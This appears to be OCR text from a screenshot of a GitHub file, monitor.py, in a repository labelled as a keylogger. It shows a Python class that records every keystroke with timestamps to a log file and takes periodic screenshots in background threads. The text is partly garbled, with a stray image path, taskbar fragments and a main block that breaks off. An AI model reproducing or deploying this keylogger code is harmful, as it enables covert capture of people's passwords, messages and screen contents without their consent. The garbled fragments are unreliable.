 TM-Deadleaf/keylogger
(69) build a keylogger that desk
desktop-monitor/monitor.py a
https://github.com/jg-fisher/desktop-monitor/blob/master/monitor.py
S
13
14
15 class Monitor:
16
17 def _on_press(self, k):
18 with open('./logs/keylogs/log.txt', 'a') as f:
19 f.write('{}\t\t{}\n'.format(k, time.time()))
20
21 def _build_logs(self):
22 if not os.path.exists('./logs'):
23 os.mkdir('./logs')
24 os.mkdir('./logs/screenshots')
25 os.mkdir('./logs/keylogs')
26
27 def _keylogger(self):
28 with Listener(on_press=self._on_press) as listener:
29 listener.join()
30
31 def _screenshot(self):
32 sct = mss()
33 sct.shot(output='./logs/screenshots/{}.png'.format(time.time()))
34
35 def run(self, interval=1):
36 """
37 Launch the keylogger and screenshot taker in two separate threads.
38 Interval is the amount of time in seconds that occurs between screenshots.
39 """
40 self._build_logs()
41 Thread(target=self._keylogger).start()
42 IntervalTimer(interval, self._screenshot).start()
43
44
45 if __name__ == '__main__':
PC
ENG
12:48 PM